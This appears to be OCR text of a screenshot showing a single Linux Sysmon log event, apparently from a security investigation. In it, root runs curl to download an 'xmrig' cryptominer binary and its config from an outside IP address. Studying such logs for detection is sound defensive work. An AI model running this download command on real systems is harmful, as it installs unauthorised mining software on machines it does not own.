 i Time Event
11/24/23 Nov 24 09:59:47 ip-172-31-60-25 sysmon: <Event><System><Provider Name="Linux-Sysmon" Guid="{ff032593-a8d3-4f13-b0d6-01fc615a0f97}"/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Op
9:59:47.000 AM code>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime="2022-11-24T09:59:47.882033000Z"/><EventRecordID>76954</EventRecordID><Correlation/><Execution ProcessID="1109" ThreadID="110
9"/><Channel>Linux-Sysmon/Operational</Channel><Computer>ip-172-31-60-25</Computer><Security UserId="0"/></System><EventData><Data Name="RuleName">-</Data><Data Name="UtcTime">2022-11-24 09:59:47.884</Data
><Data Name="ProcessGuid">{c9eb4a87-4093-637f-789d-2406ab550000}</Data><Data Name="ProcessId">4005</Data><Data Name="Image">/usr/bin/curl</Data><Data Name="FileVersion">-</Data><Data Name="Description">-</
Data><Data Name="Product">-</Data><Data Name="Company">-</Data><Data Name="OriginalFileName">-</Data><Data Name="CommandLine">curl -s -O http://44.204.18.94:80/xmrig -O http://44.204.18.94:80/config.json</
Data><Data Name="CurrentDirectory">/opt/automation</Data><Data Name="User">root</Data><Data Name="LogonGuid">{c9eb4a87-0000-0000-0000-000001000000}</Data><Data Name="LogonId">0</Data><Data Name="TerminalSe
ssionId">66</Data><Data Name="IntegrityLevel">no level</Data><Data Name="Hashes">-</Data><Data Name="ParentProcessGuid">{c9eb4a87-4093-637f-4884-6c9bed550000}</Data><Data Name="ParentProcessId">4004</Data>
<Data Name="ParentImage">/bin/bash</Data><Data Name="ParentCommandLine">/bin/bash</Data><Data Name="ParentUser">root</Data></EventData></Event>
ProcessID = 1109 host = ip-172-31-60-25 source = sysmon.syslog sourcetype = syslog